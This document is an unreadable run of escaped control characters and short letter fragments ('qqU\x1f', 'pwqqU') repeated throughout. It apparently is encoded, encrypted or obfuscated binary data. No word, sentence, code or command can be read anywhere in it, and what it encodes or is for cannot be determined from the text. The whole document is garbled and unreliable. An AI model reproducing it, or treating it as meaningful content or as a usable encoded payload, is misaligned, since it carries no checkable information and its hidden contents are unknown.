agqqU\x1f\x1b\x1fZqqU\x1f\x1b\x1d_qqU\x1f\x1b\x1aCqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1d^qqU\x1f\x1b\x1dDqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aGqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1a[pqqU\x1f\x19\x1cXqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19yqqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x19cqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cGqqU\x1fHDqqU\x1fH\x1fFqqU\x1fL\x1e^qqU\x1fKP\x1fFqqU\x1fH\x19cqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fH\x1a\x1fqqU\x1fKPEqqU\x1f\x1b\x19I\x16PqqU\x1f\x19\x1a\x1fqqU\x1f\x19\x11\x1a\x1fqqU\x1fLqqU\x1f\x19\x18EqqU\x1f\x19\x11PqqU\x1f\x19\x1fEqqU\x1f\x19\x11\x1fEqqU\x1fL\x1fJ\x11\x1fJVqqU\x1fLqqU\x1f\x19\x18EqqU\x1f\x15\x1a~qqU\x1f\x19\x11\x1a~qqU\x1fLqqU\x1f\x19\x1eXqqU\x1f\x19\x11\x18}V\x10DqqU\x1f\x1b\x19~qqU\x1fH\x18oqqU\x1fL\x19bqqU\x1fKPEqqU\x1f\x1b\x1aD\x16\x18oqqU\x1f\x15\x1aD\x10\x12pqqU\x1f\x19lqqU\x1f\x19v\x16\x1aD\x10\x18fqqU\x1fHqqU\x1f\x19\x1aCqqU\x1fO\x18\x1fqqU\x1f\x19qqU\x1fKV\x18eqqU\x1fHqqU\x1f\x19\x1aCqqU\x1fO\x18\x1fqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19\x7fqqU\x1f\x19vqqU\x1fKP\x18{PZqqU\x1f\x1b\x12pqqU\x1f\x19\x19\x7fqqU\x1f\x19vqqU\x1fH\x19IqqU\x1fL\x19~qqU\x1fKV\x19yqqU\x1fHNqqU\x1fKP\x1aIqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19\x7fqqU\x1f\x1beqqU\x1f\x1b\x1agqqU\x1f\x1b\x19|qqU\x1f\x1b\x1d\x1f\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1eVVDqqU\x1f\x1b\x1eIqqU\x1fHsqqU\x1fKP\x19~qqU\x1fHspqqU\x1f\x19\x18oqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x1e\x1fqqU\x1fH\x1fDqqU\x1fKP\x18`qqU\x1fHqqU\x1fKqqU\x1f\x15\x18GqqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x18y\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x18dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x19E\x16\x1b\x10\x19E\x17\x1a\x1dpwqqU\x1f\x1c\x18dwqqU\x1f\x1cv\x10\x19EqqU\x1fIqqU\x1fIqqU\x1fKP\x18yp\x19Evu\x16\x1ezVZqqU\x1f\x1b\x1aEqqU\x1f\x15\x18\x1fqqU\x1fH\x1a\x1dqqU\x1fL\x19IqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18GqqU\x1fH\x1fDqqU\x1fLDqqU\x1fH\x18HqqU\x1fKP\x1aIqqU\x1fHqqU\x1f\x19\x1agqqU\x1f\x1b\x1fZqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1eyqqU\x1f\x1b\x1aC\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18HqqU\x1fK\x10~qqU\x1fH\x18HqqU\x1fKVqqU\x1fKV\x1e\x1fqqU\x1fH\x1eIqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19lqqU\x1f\x19v\x16DqqU\x1fH\x18EqqU\x1fL\x1a\x1fqqU\x1fL\x1d@qqU\x1fKP\x1a\x1fpqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x19J\x10\x1a\x1fpqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1eO\x16YqqU\x1f\x1b\x1aEqqU\x1f\x15\x1dIqqU\x1fHPqqU\x1f\x19\x1e\x1cqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1f[qqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eDqqU\x1f\x19\x11qqU\x1f\x19\x1eFqqU\x1f\x19VqqU\x1fK\x10\x1a\x1fpqqU\x1f\x19\x1eGqqU\x1f\x19v\x16\x1eA\x10\x1a\x1fpqqU\x1f\x19\x1eBqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1aD\x16\x1eHqqU\x1fH\x1a\x1fqqU\x1fK\x10ZqqU\x1f\x1b\x1aDV\x10DqqU\x1f\x1b\x1e\x13qqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x18VDqqU\x1f\x1b\x19gqqU\x1fH\x19lqqU\x1fKP~qqU\x1fHqqU\x1f\x19\x1eCqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1f`qqU\x1fH\x19lqqU\x1fKP\x19gqqU\x1fH\x19lqqU\x1fKVDqqU\x1f\x1b\x1eJqqU\x1fH\x1e\x1dqqU\x1fL\x19DqqU\x1fL\x1e\x1eqqU\x1fKP\x1aqqU\x1aKqqU\x1f\x15\x1f_qqU\x1fH\x1aqqU\x1aKqqU\x1f\x15\x19sqqU\x1fH\x19DqqU\x1fL\x19DqqU\x1fI\x1e\x1eqqU\x1fKqqU\x1fL\x1e\x1dqqU\x1fKVDqqU\x1f\x1b\x1e\x12qqU\x1fH\x19mqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19BqqU\x1f\x19vqqU\x1fK\x1alp\x12pqqU\x1f\x19\x19BqqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x19m\x10ZqqU\x1f\x1b\x19mVEqqU\x1f\x1b\x1e\x19\x16PV\x10EqqU\x1f\x1b\x1fc\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1e\x12qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1e\x13qqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eJqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1f`qqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19gqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19nV\x10EqqU\x1f\x1bl\x16\x12pqqU\x1f\x19lqqU\x1f\x19vqqU\x1fH\x1e\x19qqU\x1fL\x1fcqqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19lqqU\x1f\x19v\x16l\x10EqqU\x1f\x1b\x19B\x16\x12pqqU\x1f\x19\x19BqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18@\x16\x12pqqU\x1f\x19\x18@qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18A\x16\x12pqqU\x1f\x19\x18AqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18^\x16\x12pqqU\x1f\x19\x18^qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1fl\x16\x12pqqU\x1f\x19\x1flqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19O\x16\x12pqqU\x1f\x19\x19OqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19lqqU\x1f\x19v\x16l\x10DqqU\x1f\x1b\x1a\x5cqqU\x1fHfqqU\x1fKPFqqU\x1f\x15\x1dl\x16qqU\x1f\x19\x1a\x5cqqU\x1f\x19\x10FqqU\x1f\x15\x1dS\x16qqU\x1f\x19\x1dmqqU\x1f\x1b\x1d[qqU\x1f\x1b\x19|qqU\x1f\x1b\x1fmqqU\x1fHqqU\x1f\x19qqU\x1fIfqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15f\x16fV\x1a\x5cqqU\x1f\x15n\x16YqqU\x1f\x1b\x1am\x10\x1a\x5cqqU\x1f\x15nqqU\x1f\x15\x1dY\x16\x1a\x5c\x10\x1aS\x16DqqU\x1f\x1b\x1fnqqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fK\x1ayqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fK\x1aS\x16\x1fnV\x10DqqU\x1f\x1b\x1ayqqU\x1fH\x19}qqU\x1fKP\x19}\x16\x19}WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aO\x15\x1bqqU\x1fKPZVrqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aO\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x19qqU\x1aKqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1abqqU\x1f\x19v\x16\x1aX\x10[qqU\x1fH\x19]qqU\x1fKZ\x10\x1foqqU\x1fHqqU\x1fK\x10\x1fhqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x18OqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x18OqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10xqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x19QqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19QqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d]qqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x19iqqU\x1fHDqqU\x1fHqqU\x1fKP\x19iqqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19QqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x19qqU\x1aKqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV_P\x19qqU\x1aKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1ayqqU\x1f\x19v\x16\x1ay\x10DqqU\x1f\x1b~qqU\x1fH\x7fqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1fiqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1fiqqU\x1f\x19vqqU\x1fH\x7fqqU\x1fKV[qqU\x1fH\x7fqqU\x1f\x1a\x16\x16iqqU\x1fKP\x19SqqU\x1fH\x7fqqU\x1fK\x10\x1aIqqU\x1fH\x7fqqU\x1fK\x10\x7f\x16\x1d\x5cqqU\x1f\x15\x1dqqU\x1aKqqU\x1fH\x7fqqU\x1fKV_P\x7f\x16qqU\x1f\x19qqU\x1f\x19V\x19]\x16\x1aX\x10\x1fQ\x16\x1a\x10dqqU\x1f\x19~qqU\x1fHqqU\x1f\x19qqU\x1fI\x7fqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1c\x1aqqU\x1f\x1b\x19|qqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1c\x1b\x16\x1aqqU\x1f\x1b\x1a\x1bqqU\x1f\x1b\x1dcqqU\x1f\x1b\x19IqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19~qqU\x1f\x19v\x16~\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vqqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x12pqqU\x1f\x19\x1aZqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aZqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vv\x10\x1a\x7fqqU\x1fH\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vqqU\x1f\x15\x1c@qqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1cIqqU\x1f\x19v\x16\x1aX\x10\x1ayqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16\x18^qqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19owqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18YwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1fewqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18\x5cwqqU\x1f\x1cvpwqqU\x1f\x1c\x19^wqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1aowqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19vqqU\x1fK\x10EqqU\x1f\x1b\x18qqU\x1aK\x16\x12pwqqU\x1f\x1c\x1aqqU\x1aKwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1cmwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18qqU\x1aKqqU\x1fL\x12pwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fH\x1fYqqU\x1fKqqU\x1fL\x1fYqqU\x1fK\x10_qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1cswqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18qqU\x1aKqqU\x1fL\x12pwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fH\x1e\x18qqU\x1fKqqU\x1fL\x1e\x18qqU\x1fK\x10apwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1c\x1fwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1c\x13wqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvpwqqU\x1f\x1c\x19^wqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cv\x16DqqU\x1fH\x1fSqqU\x1fKPEqqU\x1f\x1b\x1a\x13\x16\x1fSpwqqU\x1f\x1c\x1a]wqqU\x1f\x1cv\x10[qqU\x1fH\x1a\x13pwqqU\x1f\x1c\x1d\x1dwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f|wqqU\x1f\x1cvqqU\x1fH\x1a\x13qqU\x1fL\x1a\x13pwqqU\x1f\x1c\x1aBwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1a\x13pwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f^wqqU\x1f\x1cvqqU\x1fH\x1a\x13qqU\x1fKV[qqU\x1fH\x1a\x13pwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19owqqU\x1f\x1cv\x16\x1aJqqU\x1f\x14qqU\x1fH\x1aJqqU\x1fO\x1a\x13pwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aJ\x10FpwqqU\x1f\x1c\x18YwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18\x5cwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV_PFpwqqU\x1f\x1c\x1f}wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1e]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18\x1bwqqU\x1f\x1cv\x16DqqU\x1fH\x19\x12qqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19\x12pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18aqqU\x1fK\x10\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x18b\x16oqqU\x1fL\x19\x19\x16o\x10\x19\x19\x17\x19\x12pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x19qqU\x1fI\x16\x18aqqU\x1fL\x18bqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18bv\x16\x1ejqqU\x1fH\x19\x12pwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fH\x19\x19qqU\x1fL\x18aqqU\x1fKqqU\x1fL\x19\x1bqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1aawqqU\x1f\x1cv\x16DqqU\x1fH\x19\x18qqU\x1fKP\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x19N\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1af\x16o\x10\x1af\x17\x19\x18pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1afqqU\x1fIqqU\x1fIqqU\x1fKP\x19NqqU\x1fI\x16qqU\x1fH\x19\x18p\x1afv\x15\x15\x15\x1enqqU\x1fKpwqqU\x1f\x1c\x18[wqqU\x1f\x1cvqqU\x1fH\x19\x1bqqU\x1fK\x10\x19NqqU\x1fI\x16qqU\x1fH\x19\x18p\x1afvqqU\x1f\x1d\x1emqqU\x1fKpwqqU\x1f\x1c\x18[wqqU\x1f\x1cvqqU\x1fH\x19\x1bqqU\x1fKVZqqU\x1f\x1b\x19NV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18ZwqqU\x1f\x1cv\x16DqqU\x1fH\x18DqqU\x1fL\x1a{qqU\x1fKP[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x1ae\x16o\x10\x1ae\x17\x1a{pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1aeqqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18I\x16\x1aeqqU\x1fL\x18F\x16\x1a{pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1aeqqU\x1fO\x1aJ\x10[qqU\x1fH\x18Dp\x18Iv\x15\x1a{p\x18FvqqU\x1fKPZqqU\x1f\x1apvV_qqU\x1f\x1b[qqU\x1fH\x18Dp\x18Iv\x17\x1a{p\x18FvqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV_PdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f^wqqU\x1f\x1cv\x16DqqU\x1fH\x1aYqqU\x1fKPFpwqqU\x1f\x1c\x1aowqqU\x1f\x1cv\x16\x1aY\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18\x1bwqqU\x1f\x1cvqqU\x1fH\x1aYpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cv\x16\x1aYpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cv\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f_wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1aYpwqqU\x1f\x1c}wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1aA\x16FpwqqU\x1f\x1c\x18\x1bwqqU\x1f\x1cvqqU\x1fH\x1aYpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1ecqqU\x1fKP\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x1a\x1a\x16o\x10\x1a\x1a\x17\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1aqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvpFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1aqqU\x1fO\x1aJv\x16\x1aAp\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1aqqU\x1fO\x1aJvV\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x1a\x1a\x16o\x10\x1a\x1a\x17FpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1aqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvp\x1a\x1av\x16\x1a\x19VV_PFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cv\x16\x1aAVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fXwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1eipwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18]wqqU\x1f\x1cv\x16DqqU\x1fH\x19qqU\x18NqqU\x1fL\x18\x12qqU\x1fLgqqU\x1fL\x1aBqqU\x1fKP[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1a}\x16\x1a~pwqqU\x1f\x1c\x1fbwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1fjqqU\x1fI\x1aJ\x15\x15\x15o\x10EqqU\x1f\x1b\x1ar\x16\x1a~pwqqU\x1f\x1c\x1fbwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1fjqqU\x1fI\x1aJ\x15\x15\x15o\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x13v\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1faqqU\x1fK\x15\x15\x1f~\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1cv\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1e\x1aqqU\x1fK\x15\x15\x19\x1b\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1dv\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1e\x1bqqU\x1fK\x15\x15\x1fqqU\x18N\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1ev\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1frqqU\x1fK\x15\x15\x1fs\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1fv\x16qqU\x1fH\x1arqqU\x1f\x1d\x1faqqU\x1fK\x15\x15\x1f~\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x18v\x16qqU\x1fH\x1arqqU\x1f\x1d\x1e\x1aqqU\x1fK\x15\x15\x19\x1b\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x19v\x16qqU\x1fH\x1arqqU\x1f\x1d\x1e\x1bqqU\x1fK\x15\x15\x1fqqU\x18N\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1av\x16qqU\x1fH\x1arqqU\x1f\x1d\x1frqqU\x1fK\x15\x15\x1fs\x10[qqU\x1fHFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1ebqqU\x1fO\x1egwqqU\x1f\x1cqqU\x1fKP\x18@qqU\x1fHFpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fL\x19qqU\x18NpwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fL\x18\x12pwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fLgqqU\x1fKV_P\x18AqqU\x1fHFpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fL\x19qqU\x18NpwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fL\x18\x12pwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fLgqqU\x1fKVV_PdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f|wqqU\x1f\x1cv\x16DqqU\x1fH\x1e`qqU\x1fL\x1aBqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f}wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1ad\x16o\x10EqqU\x1f\x1b\x19\x1f\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f\x7f\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19Y\x16o\x10\x1dJPFpwqqU\x1f\x1c\x18]wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwq